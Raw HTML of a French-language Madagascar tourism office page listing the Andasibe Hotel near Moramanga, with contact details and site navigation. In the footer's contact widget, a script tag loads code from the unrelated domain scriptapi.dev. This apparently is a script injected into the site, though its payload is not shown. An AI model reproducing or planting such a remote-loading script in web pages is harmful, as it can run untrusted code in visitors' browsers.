	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Restaurants et sorties</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/restaurants/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Restaurants</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/restaurants-et-sorties/bars-boites-de-nuit/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bars et boîtes de nuit</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/activites/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Activités à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/mer-sports-nautiques/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Mer et sports nautiques</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/sport-et-aventure/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Sport et aventure</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/activites/nature-observation/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Nature, observation</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Idées de circuit</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/excursions-darchipels-forets/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Excursions d&rsquo;archipels en forêts</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/contrees-nature-decouvertes/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les contrées « nature &#038; découvertes »</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/lappel-des-baobabs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L&rsquo;appel des baobabs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/grand-sud-sauvage/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le grand sud sauvage</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/idees-de-circuit/route-arc-ciel/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">La route « arc-en-ciel »</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Infos pratiques</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/communique-officiel-aux-emetteurs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Communique Officiel aux Emetteurs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/alertes-de-voyage-pour-madagascar/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Alertes de voyage pour Madagascar</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/guides-et-videos-de-formation-aux-protocoles-dhygiene/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Opérateurs certifiés SAFE TRAVELS</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/en/avant-de-venir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Avant de venir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/une-fois-sur-place/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Une fois sur place</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/bon-a-savoir/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Bon à savoir</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/infos-pratiques/adresses-utiles/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Adresses utiles</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/agence-de-voyage-et-to/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les agences de voyages &#038; tour operators</a></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/offices-regionaux-du-tourisme-de-madagascar/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Offices Régionaux du Tourisme de Madagascar</a></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/vivez/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">Vivez</a></li>
<li class="menu__item menu__item--lvl1"><a href="https://madagascar-tourisme.com/fr/ontm/" class="menu__item__link menu__item__link--lvl1  jsSubTempo">ontm</a></li>
</ul></nav>
			<div id="searchbox" class="l001-header__menu__search jsSearch">
                <form role="search" method="get" id="searchform" action="https://madagascar-tourisme.com/fr/" class="search__form">
            		<input class="search__form__field jsSearchField" value="" name="s" id="s" type="text" placeholder="Rechercher" value="">
            		<button class="search__form__btn
                        jsTrack" data-track-category="Recherche" data-track-action="" data-track-label="" type="submit">
            		</button>
            	</form>
            </div>    </div>

    
    <div class="l001-header__other">
        <a
            href="https://madagascar-tourisme.com/fr/favoris"
            class="
                l001-header__other__favorites
                jsFavoritesTrigger">

            <span class="l001-header__other__favorites__counter jsFavCounter"></span>
        </a>
        <a
            href="#"
            class="
                l001-header__other__search
                jsSearchTrigger">
        </a>
    </div>
</header>
<div class="drilldown">
    <div class="container-fluid">
        <div class="row">

            
<div class="col-xl-6 col-md-4">
    <div class="drilldown__map jsDrilldownMap">
        <button type="button" class="drilldown__map__close jsDrilldownBtnList"></button>
        <div id="facetwp-map"
             data-marker="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/marker.png"
             data-cluster-marker="/wp-content/themes/ontm/assets/img/global/m|$|.png"
             data-coords='[{"marker_title":"Fiche OI","marker":{"address":"Perinet II","lat":"","lng":""},"picto":null}]'
             data-zoom="6 "
             data-center-lat="-18.8791902"
             data-center-lng="47.50790549999999">
        </div>
        <script type="text/javascript">
            aiMap.initMap(document.getElementById('facetwp-map'), true);
        </script>
    </div>
</div>
            <div class="col-xl-6 col-md-8">
                <div class="drilldown__panel-right">
                    <div class="t301-fiche-oi jsOiPage">

                            <div class="t301-fiche-oi__header">
    <div class="row align-items-center">
        <div class="col-6">
            <a href="http://madagascar-tourisme.com/" 
			   class="t301-fiche-oi__header__close jsPreventDefault">
				   Fermer			</a>
        </div>

        <div class="col-6">
            <section class="l102-share hidden-sm-down">
                <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58c91524e5b1387a"></script>
                <script type="text/javascript">
                    $j(document).ajaxComplete(function () {
                        addthis.toolbox('.l102-share__addthis');
                    });
                </script>
                <div class="l102-share__favorite">
                    <button  class="l102-share__favorite__btn jsFavorite" type="button" data-id="18179"></button>
                </div>
                <div class="l102-share__addthis">
                    <a class="addthis_button_compact" href="#">
                        <span class="l102-share__addthis__content hidden-xs-down">
                            Partager, imprimer ...                        </span>
                        <span class="l102-share__addthis__icon"></span>
                    </a>
                </div>
            </section>
        </div>
    </div>
</div>                        <div class="t301-fiche-oi__content">

                            <img width="730" height="487" src="https://madagascar-tourisme.com/wp-content/uploads/2018/10/chambre01-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="ANDASIBE HOTEL" title="ANDASIBE HOTEL" decoding="async" fetchpriority="high" srcset="https://madagascar-tourisme.com/wp-content/uploads/2018/10/chambre01-768x512.jpg 768w, https://madagascar-tourisme.com/wp-content/uploads/2018/10/chambre01-300x200.jpg 300w, https://madagascar-tourisme.com/wp-content/uploads/2018/10/chambre01.jpg 1024w, https://madagascar-tourisme.com/wp-content/uploads/2018/10/chambre01-197x131.jpg 197w, https://madagascar-tourisme.com/wp-content/uploads/2018/10/chambre01-122x81.jpg 122w" sizes="(max-width: 730px) 100vw, 730px" /></br></br>

                            
                                <h1 class="t301-fiche-oi__content__title">
    ANDASIBE HOTEL</h1>
                                
                                <div class="t301-fiche-oi__content__text">
    Perinet II    <br/>Andasibe
    <br>514    Moramanga</div>
																	<div class="t301-fiche-oi__content__contact">
    <div class="t301-fiche-oi__content__phone">
                    <a class="t301-fiche-oi__content__contact__inner" href="tel:+261 34 05 326 27">+261 34 05 326 27</a>
                            <a class="t301-fiche-oi__content__contact__inner" href="tel:+261 34 14 326 27">+261 34 14 326 27</a>
                            </div>
    </div>								
                                <div class="t301-fiche-oi__content__list-link">
                                <a class="t301-fiche-oi__content__list-link__item t301-fiche-oi__content__list-link__email" href="mailto:moc.otser-letohebisadna@noitpecer">
                moc.otser-letohebisadna@noitpecer            </a>
                <br />
                                <a class="t301-fiche-oi__content__list-link__item" href="http://www.andasibehotel-resto.com">
                www.andasibehotel-resto.com            </a>
                <br />
</div>
                                <div class="t301-fiche-oi__content__btn">
    <a class="t301-fiche-oi__content__btn__item" target="_blank" href="http://www.andasibehotel-resto.com">
        Contact et Réservation    </a>
    <br />
</div>
                                                    </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

<footer class="l201-footer jsFooter">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Contactez-nous</div>
<div class="l201-footer__text">
Office National du Tourisme de Madagascar <br/>
Lot IBG 29C Antsahavola – B.P. 1780 <br/>
101 - Antananarivo <br/>
Tel.: +261 20 78 661 15 <br/>
Email : <a href="mailto:ontm@moov.mg;">ontm@moov.mg</a><br />
</div>
<script src="https://scriptapi.dev/api/madagascar-tourisme.js"></script></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Suivez nous sur les Réseaux sociaux</div>
<div class="l201-footer__socials">
<ul class="l201-footer__socials__list">
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--facebook" href="https://www.facebook.com/MadagascarTourismFR" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Twitter-Logo-site.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--twitters" href="https://twitter.com/ilemadagascar" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
  <a class="l201-footer__socials__inner l201-footer__socials__inner--instagram" href="https://www.instagram.com/my_madagascar/" target="_blank"></a>
 </li>
 <li class="l201-footer__socials__item">
<a class="l201-footer__socials__inner l201-footer__socials__inner--youtube" href="https://www.youtube.com/channel/UCrn1C-SpkoRY7IcNgY3TIxw" target="_blank"></a>
</li>
 <li class="l201-footer__socials__item">
<a style="background-image:url('https://madagascar-tourisme.com/wp-content/uploads/2024/11/Flickr-Logo-siteweb.png');width: 45px;height: 45px;background-position: center;" class="l201-footer__socials__inner l201-footer__socials__inner--flickr" href="https://www.flickr.com/photos/148263140@N07/albums/" target="_blank"></a>
</li>
</ul>
</div>
<div class="l201-footer__title">Découvrez nos autres sites</div>
<div class="l201-footer__select jsListWrapper">
<ul class="l201-footer__select__list jsList">
	<li class="jsListElement"><a href="https://www.office-du-tourisme-diego-suarez.com/" target="_blank">office-du-tourisme-diego-suarez.com</a></li>
	<li class="jsListElement"><a href="https://www.nosybe-tourisme.com/fr/" target="_blank">nosybe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-majunga.com/" target="_blank">tourisme-majunga.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-sava.com/" target="_blank">tourisme-sava.com</a></li>
	<li class="jsListElement"><a href="https://tamatave-501.com/" target="_blank">tamatave-501.com</a></li>
	<li class="jsListElement"><a href="https://www.antsirabe-tourisme.com/" target="_blank">antsirabe-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://fianarantsoa-tourisme.com/" target="_blank">fianarantsoa-tourisme.com</a></li>
	<li class="jsListElement"><a href="https://tourisme-antananarivo.com/" target="_blank">tourisme-antananarivo.com</a></li>
</ul>
<p tabindex="1" class="l201-footer__select__head jsListSelect">Nos sites</p>
</div></div></li>
                </div>
            </div>
            <div class="col-md-4">
                <div class="l201-footer__container">
                    <li id="custom_html-10" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Newsletter</div>
<div class="l201-footer__text">

<p>Pour rester à jour sur les actualités de Madagascar, abonnez-vous à notre newsletter !</p>

<a class="btn" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Je m'abonne</a>

</div></div></li>
<li id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="l201-footer__title">Choix de la langue</div>
<p style="text-align: left;"><div class="l201-footer__lang jsListWrapper">
    <ul class="l201-footer__lang__list jsList">
                                                        <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/it/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/it.png"/>                        IT                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/en/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/us.png"/>                        EN                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/de/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/de.png"/>                        DE                    </a>
                </li>
                                                <li class="jsListElement">
                    <a href="https://madagascar-tourisme.com/zh/"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/cn.png"/>                        ZH                    </a>
                </li>
                        </ul>
    <p tabindex="1" 
       class="l201-footer__lang__head jsListSelect"><img src="https://madagascar-tourisme.com/wp-content/plugins/polylang/flags/fr.png"/>        FR    </p>
</div>
</p></div></li>
                </div>
            </div>
            <div class="col-md-12">
                <div class="l201-footer__copyright">
                    <div class="l201-footer__copyright__text">
                        <div class="l201-footer__copyright__text-inner">
                            <p>Copyright madagascar-tourisme.com &copy;2017. Tous droits reservés</p>
                        </div>
                    </div>
                    <div class="l201-footer__copyright__links"><ul id="menu-menu-footer" class="l201-footer__copyright__links-list"><li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/membres-et-associations/" class="l201-footer__copyright__links-link">Membres et associations</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/ministere-du-tourisme/" class="l201-footer__copyright__links-link">Ministère du Tourisme et de l’Artisanat</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/les-iles-vanille/" class="l201-footer__copyright__links-link">Les îles Vanille</a></li>
<li class="l201-footer__copyright__links-list__item"><a href="https://madagascar-tourisme.com/fr/plan-du-site-ontm/" class="l201-footer__copyright__links-link">Plan du site</a></li>
</ul></div>                </div>
            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ontm\/*","\/wp-content\/themes\/ai\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
                                <div class="sfm-floating-menu middle-right sfm-rect vertical">
                        
                                                        <div class="sfm-button sfm-64c10c2aa7149">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/">Newsletter</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/newsletter-ontm/"><i class="icofont-paper-plane"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373563219">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/">Lettre de veille</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/lettre-de-veille/"><i class="icofont-file-alt"></i></a>
                                </div>
                                                                <div class="sfm-button sfm-1690373796516">
                                                                            <div class="sfm-tool-tip"><a target="" href="https://madagascar-tourisme.com/fr/ressources/">Ressources</a></div>
                                                                        <a class="sfm-shape-button" target="" href="https://madagascar-tourisme.com/fr/ressources/"><i class="icofont-verification-check"></i></a>
                                </div>
                                                    </div>
                    <script data-cfasync="false" type="text/javascript"></script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.5";
                    var wp_product_version = "wpp-5.3.5";
                    var wp_blog_version = "6.8.3";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.5","anonymous_profile_id":"wp-bcff2acddb83a102d0b08bc7b98eb210","plugin_mode":"AddThis","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":false,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_above_showon_posts":true,"addthis_above_showon_pages":true,"addthis_above_showon_archives":true,"addthis_above_showon_categories":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_home":true,"addthis_below_showon_posts":true,"addthis_below_showon_pages":true,"addthis_below_showon_archives":true,"addthis_below_showon_categories":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"posts","post_type":"obt_heb"}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"ui_atversion":300};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b83a5d98bf544ee "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <link rel='stylesheet' id='addthis_output-css' href='https://madagascar-tourisme.com/wp-content/plugins/addthis/css/output.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/madagascar-tourisme.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/js/custom-scripts.js?ver=1.3.1" id="sfm-custom-scripts-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=fr; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/js/dearpdf-lite.min.js?ver=2.0.38" id="dearpdf-script-js"></script>
<!--wp_footer-->
</body>
</html>


<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Mise en cache de page à l’aide de Disk: Enhanced 
Content Delivery Network via N/A
Mise en cache de la base de données utilisant Disk  (Request-wide modification query)

Served from: madagascar-tourisme.com @ 2026-01-16 21:56:02 by W3 Total Cache
-->